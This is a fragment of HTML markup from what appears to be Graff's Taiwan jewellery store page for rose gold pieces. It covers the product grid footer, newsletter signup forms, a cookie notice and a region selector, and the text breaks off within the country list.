        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    





<div  class="b-product-grid__footer js-grid-footer"
     data-sort-options="{&quot;options&quot;:[{&quot;displayName&quot;:&quot;價錢由低至高&quot;,&quot;id&quot;:&quot;price-low-to-high&quot;,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Search-ShowAjax?cgid=jewellerycollections_viewbymetal_rose_gold_jewellery&amp;srule=price-low-to-high&amp;start=0&amp;sz=28&quot;},{&quot;displayName&quot;:&quot;價錢由高至低&quot;,&quot;id&quot;:&quot;price-high-to-low&quot;,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Search-ShowAjax?cgid=jewellerycollections_viewbymetal_rose_gold_jewellery&amp;srule=price-high-to-low&amp;start=0&amp;sz=28&quot;}],&quot;ruleId&quot;:&quot;best-matches&quot;}"
     data-page-size="28.0"
     data-page-number="0"
     data-count="30"
>

    
        當前顯示28款，共30款
            <div class="b-product-grid__show-more js-show-more-products">
                <button class="b-btn--type-1 m-btn-width-1"
                        data-url="https://www.graff.com/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Search-UpdateGrid?cgid=jewellerycollections_viewbymetal_rose_gold_jewellery&amp;start=28&amp;sz=28"
                >
                    顯示更多
                </button>
            </div>
    

    <input type="hidden" class="permalink" value="https://www.graff.com/tw-zh/jewellery-collections/view-by-category/view-by-metal/rose-gold-jewellery/?https%3A%2F%2Fwww.graff.com%2Ftw-zh%2Fjewellery-collections%2Fview-by-category%2Fview-by-metal%2Frose-gold-jewellery%2F=undefined&amp;start=0&amp;sz=28" />
    
        <input type="hidden" class="category-id" value="jewellerycollections_viewbymetal_rose_gold_jewellery" />
    
</div>

                </div>
            </div>
        </div>
    </div>
    


            
            
        
    </div>
</div>

<div class="js-plp-no-results-holder">
    <div class="b-noresult js-plp-no-result h-hidden">
    <div class="b-noresult__msg">
        對不起，找不到相關結果。
    </div>
    <div class="b-noresult__msg">
        試試以另一個條件篩選。
    </div>
</div>

</div>

</div></div>

    
</div>

</div>

<div class="row">
<div class="col-12"></div>
</div>


    <div  class="b-lazyload-content" 
        data-cmp="lazyLoad" 
        data-json-config='{&quot;urlContent&quot;:&quot;/tw-zh/neareststore/?viewType=2&quot;}'
    >
    </div>



</div>

</div>
</main>
<footer class="b-footer" id="footercontent">
    <div class="b-footer-top">
        <div class="l-container">
            


















































































<div
    
    class="b-modal js-modal b-modal--small b-modal--newsletter-reminder js-modal--newsletter-reminder"
    data-cmp="modal"
    data-json-config='{
                    &quot;modalToggleEl&quot;: &quot;.js-remove-modal-toggler&quot;,
                    &quot;modalTargetEl&quot;: &quot;.js-product-confirm-modal&quot;,
                    &quot;overlayClose&quot;: false
                   }'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_TW-Site/-/default/dwd95e6b84/images/logo.svg" alt="格拉夫" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "overlayClose": true
        }'
    >
        <div class="h-text--center">
            
                
                    <p class="h-text--h1-sm">訂閱通訊</p>
<p class="h-text--body-lg">探索格拉夫的最新系列、最新消息和獨家新品。</p>
                
                
                    









<div class="b-picture  "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2aad0329/images/newsletter_signup_LG.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2aad0329/images/newsletter_signup_LG.jpg"
            alt=""
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                
                
            

            <form
                id="form-newsletter-reminder"
                class="b-form js-newsletter-reminder-form"
                name = "dwfrm_newslettersubscription" id = "dwfrm_newslettersubscription"
                novalidate
            >
                
    































































    
    
        



    <div class="b-field js-field
        
        m-required
        b-field-name--dwfrm_newslettersubscription_email
        "
        
        
    >
    
    
    <input type="email"
        class="b-field__el js-field__el b-textinput  "
        id="id__dwfrm_newslettersubscription_email"
        placeholder='&nbsp;'
        data-missing-error="
            
                
                    請輸入您的電郵地址。
                
            "
        data-range-error="
            
                
                    字段太短
                
            "
        data-pattern-mismatch="
            
                
                    您的電郵地址不符，請再試一次。
                
            "
        data-not-same="
            "
        
        
        
        
        autocomplete="off"
        
            pattern="^([\w\-\+]+(?:\.[\w\-\+]+)*)@((?:[\w\-]+\.)*\w[\w\-]{0,66})\.([a-zA-Z]{2,6}(?:\.[a-zA-Z]{2})?)$"
            title=""
        
        
        
        
        name="dwfrm_newslettersubscription_email" required aria-required="true" value="" maxLength="50" pattern="^[\w.%+-]+@[\w.-]+\.[\w]{2,6}$"
        
        
        
    />
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    
        <label class="b-field__label" for="id__dwfrm_newslettersubscription_email">電郵地址</label>
    


    </div>


    
 

                <button class="b-card__actions-cta b-btn m-btn-width-1">立即登記</button>
            </form>
        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



<p class="h-text--h1 b-linear-form-headling b-footer-top__headline b-heading--brand-newsletter">訂閱通訊</p>
<form class="b-form b-linear-form js-newslettersubscribe-toggle-form " action="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/NewsletterSubscription-Form">
    <label class="b-linear-form__label" for="footer-subscribe" aria-label="探索格拉夫的最新系列、最新消息和獨家新品： Enter your email address">探索格拉夫的最新系列、最新消息和獨家新品：</label>
    <div class="b-field m-required">
        
    
    
        <input type="text" class="b-textinput b-field__el js-newslettersubscribe-input " id="footer-subscribe" name="footer-subscribe" placeholder="電郵地址" value="" />
    
 

        <button class="b-btn js-newslettersubscribe-toggle" type="button">
            <span class="b-btn__text">登記</span>
        </button>
        <div class="b-field__error js-field__error" role="alert"></div>
        







<div
    
    class="b-modal js-modal b-modal--formmodal b-form-newsletter js-newslettersubscribe-modal"
    data-cmp="modal"
    data-json-config='{
                    &quot;modalToggleEl&quot;: &quot;.js-remove-modal-toggler&quot;,
                    &quot;modalTargetEl&quot;: &quot;.js-product-confirm-modal&quot;,
                    &quot;overlayClose&quot;: false
                   }'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">訂閱格拉夫電子郵件</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
            
            
            
            
            

            <div class="b-modal-body__content"
                data-json-config='{
                    "modalToggleEl": ".js-newslettersubscribe-toggle",
                    "errorInputEl": ".js-newslettersubscribe-input",
                    "actionUrl": "/on/demandware.store/Sites-Graff_TW-Site/ch_TW/NewsletterSubscription-Form",
                    "moveToBodyEl": true,
                    "loadData": true,
                    "overlayClose": true,
                    "revertContentTargetOnClose": true
                }'
            >
            </div>
        
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">關閉</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>

    </div>
</form>

        </div>
    </div>
    <div class="b-footer-bottom">
        



	
	<div class="b-content-asset content-asset " data-content-id="footer-social"><!-- dwMarker="content" dwContentID="3b905fb216ad0f7318a4aa1ac6" -->
		<div class="b-footer-social">
        <a href="https://www.facebook.com/graff" class="b-footer-social__link" target="_blank" aria-label="graff facebook page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--fb"></span>
        </a>
        <a href="https://www.instagram.com/graff/" class="b-footer-social__link" target="_blank" aria-label="graff instagram page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--insta"></span>
        </a>
        <a href="https://www.pinterest.co.uk/graffdiamonds/" class="b-footer-social__link" target="_blank" aria-label="graff pinterest page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--pin"></span>
        </a>
        <a href="https://page.line.me/446wqqfo" class="b-footer-social__link" target="_blank" aria-label="graff line page" rel="nofollow noopener noreferrer">
        <img src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa546b2de/images/Line.png" title=" alt="Line"></span>
        </a>
        </div>
	</div> <!-- End content-asset -->



        



	
	<div class="b-content-asset content-asset " data-content-id="wechat-modal"><!-- dwMarker="content" dwContentID="6b65772dcaec30b35482b40542" -->
		<div class="b-wechat-qr" data-cmp="modal" data-json-config="{&quot;modalToggleEl&quot;: &quot;.js-wechat-toggle&quot;,
        &quot;modalToggleEvent&quot;: {&quot;open&quot;:&quot;click&quot;},
        &quot;overlayClose&quot;: true
        }">
        <div class="b-wechat-qr__overlay js-modal__overlay"></div>
        <div class="b-wechat-qr__content"><img alt="qr-code" class="b-wechat-qr__img" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwe22d08e9/images/social/wechat-qr-code.png" />
        <div class="b-wechat-qr__title">Scan via WeChat App to follow Graff</div>
        </div>
        </div>
	</div> <!-- End content-asset -->




        <div class="b-footer-body js-footer">
            <nav class="b-site-navigation b-footer-nav b-footer-body__inner">
                <div class="h-hidden h-dsp--block__sm">
                    



	
	<div class="b-content-asset content-asset " data-content-id="footer-menu"><!-- dwMarker="content" dwContentID="7f6de2dea46081e066c5bf2dfe" -->
		<div class="l-grid l-grid--gutter-0">
    <div class="l-grid__row h-flex-jc--space-between h-flex-jc--center__m">
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/tw-zh/Client-Services-Landing.html" class="b-footer-menu__link">客戶服務</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/tw-zh/book-an-appointment.html" class="b-footer-menu__link">珠寶店預約</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/tw-zh/contact-us-form/" class="b-footer-menu__link">聯繫我們</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/tw-zh/size-guide.html" class="b-footer-menu__link">尺寸指南</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/tw-zh/legal-and-privacy/privacy-policy.html" class="b-footer-menu__link">私隱政策</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/tw-zh/legal-and-privacy/terms-and-conditions-of-use-and-sale.html" class="b-footer-menu__link">法律條款</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/tw-zh/legal-and-privacy/cookie-policy.html" class="b-footer-menu__link">Cookie 政策</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item h-pr--0__d">
                     <a href="https://www.graff.com/tw-zh/house/graff.html" class="b-footer-menu__link">格拉夫的故事</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                    <a href="https://www.graff.com/tw-zh/store-list/" class="b-footer-menu__link">珠寶店</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                         <a href="https://www.graff.com/tw-zh/house/delaire-graff-estate.html" class="b-footer-menu__link">德拉里格拉夫莊園</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                      <a href="https://www.graff.com/tw-zh/house/the-facet-foundation.html" class="b-footer-menu__link">FACET基金會</a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->



                </div>
                <div class="b-footer-menu__mobile js-footer__mobile-footer h-hidden__sm">
                    



	
	<div class="b-content-asset content-asset " data-content-id="footer-menu"><!-- dwMarker="content" dwContentID="7f6de2dea46081e066c5bf2dfe" -->
		<div class="l-grid l-grid--gutter-0">
    <div class="l-grid__row h-flex-jc--space-between h-flex-jc--center__m">
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/tw-zh/Client-Services-Landing.html" class="b-footer-menu__link">客戶服務</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/tw-zh/book-an-appointment.html" class="b-footer-menu__link">珠寶店預約</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/tw-zh/contact-us-form/" class="b-footer-menu__link">聯繫我們</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/tw-zh/size-guide.html" class="b-footer-menu__link">尺寸指南</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/tw-zh/legal-and-privacy/privacy-policy.html" class="b-footer-menu__link">私隱政策</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/tw-zh/legal-and-privacy/terms-and-conditions-of-use-and-sale.html" class="b-footer-menu__link">法律條款</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/tw-zh/legal-and-privacy/cookie-policy.html" class="b-footer-menu__link">Cookie 政策</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item h-pr--0__d">
                     <a href="https://www.graff.com/tw-zh/house/graff.html" class="b-footer-menu__link">格拉夫的故事</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                    <a href="https://www.graff.com/tw-zh/store-list/" class="b-footer-menu__link">珠寶店</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                         <a href="https://www.graff.com/tw-zh/house/delaire-graff-estate.html" class="b-footer-menu__link">德拉里格拉夫莊園</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                      <a href="https://www.graff.com/tw-zh/house/the-facet-foundation.html" class="b-footer-menu__link">FACET基金會</a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->



                </div>
            </nav>
            <div class="b-footer-body__country-selector b-footer-body__inner">
                





<div class="b-country-selector js-country-selector" data-location="bottom" data-selected-country="TW" data-url="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Page-SetLocale">
    <span class="h-hidden b-icon b-icon--address" aria-hidden="true"></span>
    <span class="b-country-selector__label">地區</span>
    <span class="b-country-selector__label b-header__icon-text b-country-selector__label--menu h-hidden">Country/Region: </span>
    <span class="b-country-selector__selected-country js-country-selector-selected-country"></span>
</div>

                
            </div>
            


        </div>
    </div>
    <button class="b-back-to-top" title="返回頁頂"
        aria-label="返回頁頂"
        data-cmp="backToTop"
    ></button>
    
</footer>

</div>
<div class="b-error-messaging js-error-messaging" tabindex="0"></div>








<div
    
    class="b-modal js-modal b-consent-tracking js-consent-tracking"
    data-cmp="consentTracking"
    data-json-config='{
                    &quot;modalToggleEl&quot;: &quot;.js-remove-modal-toggler&quot;,
                    &quot;modalTargetEl&quot;: &quot;.js-product-confirm-modal&quot;,
                    &quot;overlayClose&quot;: false
                   }'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">訂閱格拉夫電子郵件</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    




<div class="b-modal-body__content"
data-advancedtracking="false"
data-json-config='{
"align": "center bottom",
"overlay": false,
"fullWidth": true,
"disableScroll": false,
"noPadding": true,
"containerAutoHeight": true,
"overlay": false,
"overlayClose": false,
"modalToggleEvent": {"open":"", "close":"click"},
"disableAutoFocus": true,
"showCloseButton": true
}'
>





	
	<div class="b-content-asset content-asset " data-content-id="tracking_hint"><!-- dwMarker="content" dwContentID="f77c19151d6224d8a4958fa9e1" -->
		<div class="b-consent-tracking__text">本網站使用Cookie改善您的線上購物體驗，繼續使用本網站即代表您同意我們使用Cookie。<a class="b-consent-tracking__link" href="https://www.graff.com/tw-zh/legal-and-privacy/cookie-policy.html">查看詳情...</a></div>
	</div> <!-- End content-asset -->




</div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">關閉</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>











<div
    
    class="b-modal js-modal b-modal--no-header b-country-overlay-modal"
    data-cmp="modal"
    data-json-config='{
                    &quot;modalToggleEl&quot;: &quot;.js-remove-modal-toggler&quot;,
                    &quot;modalTargetEl&quot;: &quot;.js-product-confirm-modal&quot;,
                    &quot;overlayClose&quot;: false
                   }'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_TW-Site/-/default/dwd95e6b84/images/logo.svg" alt="格拉夫" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    
    <div class="b-modal-body__content h-flex-jc--center"
        data-json-config='{
            "disableAutoFocus": true,
            "moveToBodyEl": true,
            "overlay": true,
            "disableScroll": false,
            "disableScrollOnDesktop": true,
            "modalToggleEl": ".js-country-selector",
            "overlayClose": true
        }'
    >
        



	
	<div class="b-content-asset content-asset " data-content-id="country-overlay-modal-content"><!-- dwMarker="content" dwContentID="fc96a08a007296e52221c0257e" -->
		<div class="h-mt--56 h-mb--16 h-px--16 h-text--center">
  <p class="h-text--h1-sm h-mb--48">請選擇您所在的地方。</p>
  <p class="h-text--body-lg h-px--16__m h-text--left__m">如在瀏覽過程中更改您的位置，您的購物袋將會被重置。</p>
</div>




	
	<div class="b-content-asset content-asset " data-content-id="country-selector"><!-- dwMarker="content" dwContentID="87dcd94af7b500b33f94af557a" -->
		<div class="h-pt--40 h-pb--72 h-pl--16 h-pr--16__m">
	<div class="h-dsp--flex h-flex-dir--column__m">
		<div class="h-width--250__d h-mr--48__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div>
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">NORTH AMERICA
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-country-code="US" data-label="USA" href="https://www.graff.com/us-en/home/" data-locale="en_US" data-country-code="US">UNITED STATES</a>

					</li>
				</ul>
			</div>
		</div>
		<div class="b-country__inner-content-width h-width--550__d h-mr--48__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div>
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">EUROPE
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--flex h-flex-dir--column h-height--400__d h-dsp--none__m h-mb--16__m js-country-selector-list" style="flex-wrap: wrap;">
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="AUT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="AT">AUSTRIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="BEL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="BE">BELGIUM</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="BGR" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="BG">BULGARIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="HRV" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="HR">CROATIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="CYP" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="CY">REPUBLIC OF CYPRUS</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="CZE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="CZ">CZECH REPUBLIC</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="DNK" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="DK">DENMARK</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="EST" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="EE">ESTONIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="FIN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="FI">FINLAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m">
						<span class="h-text--h4">FRANCE ( <a class="h-text--h4 js-country-selector-country" data-label="FR" href="https://www.graff.com/eu-fr/home/" data-locale="fr_FR" data-country-code="FR">FR</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/eu-en/home/" data-label="FR" data-default="true" data-country-code="FR" data-locale="en_FR">EN</a> )</span>
					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="DE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="DE">GERMANY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="GRC" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="GR">GREECE</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="HUN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="HU">HUNGARY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="IRL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="IE">IRELAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="IT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="IT">ITALY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LVA" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LV">LATVIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LTU" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LT">LITHUANIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LUX" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LU">LUXEMBOURG</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="MLT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="MT">MALTA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="NL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="NL">NETHERLANDS</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="PL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="PL">POLAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="PRT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="PT">PORTUGAL</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="ROU" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="RO">ROMANIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SVK" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SK">SLOVAKIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SVN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SI">SLOVENIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="ES" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="ES">SPAIN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SWE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SE">SWEDEN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m">
						<span class="h-text--h4">SWITZERLAND ( <a class="h-text--h4 js-country-selector-country" data-label="CH" href="https://www.graff.com/ch-fr/home/" data-locale="fr_CH" data-country-code="CH">FR</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/ch-en/home/" data-label="CH" data-default="true" data-country-code="CH" data-locale="en_CH">EN</a> )</span>
					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="UNITED KINGDOM" href="https://www.graff.com/uk-en/home/" data-locale="en_GB" data-country-code="GB">UNITED KINGDOM</a>

					</li>
				</ul>
			</div>
		</div>
		<div class="h-width--250__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div class="h-mb--64__d">
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">ASIA
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.cn/cn-zh/home/" data-locale="zh_CN" data-country-code="CN" data-label="CN">中国大陆</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/hk-zh/home/" data-locale="ch_HK" data-country-code="HK" data-label="HK">香港特別行政區</a> /
						<br><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/hk-en/home/" data-locale="en_HK" data-country-code="HK" data-label="HK">HONG KONG S.A.R.</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/kr-ko/home/" data-locale="ko_KR" data-label="KR" data-country-code="KR">한국</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/kr-en/home/" data-label="KR" data-country-code="KR" data-locale="en_KR">KOREA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/jp-ja/home/" data-locale="ja_JP" data-label="JP" data-country-code="JP">日本</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/jp-en/home/" data-label="JP" data-country-code="JP" data-locale="en_JP">JAPAN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/sg-zh/home/" data-locale="zh_SG" data-label="SG" data-country-code="SG">新加坡</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/sg-en/home/" data-label="SG" data-country-code="SG" data-locale="en_SG">SINGAPORE</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/tw-zh/home/" data-locale="ch_TW" data-label="TW" data-country-code="TW">中國台灣</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/tw-en/home/" data-label="TW" data-country-code="TW" data-locale="en_TW">TAIWAN, CHINA</a>

					</li>
				</ul>
			</div>
			<div class="h-border--top__m h-pt--16__m">
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">REST OF THE WORLD
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pl--16__m">
						<span class="h-text--h4">INTERNATIONAL SITE
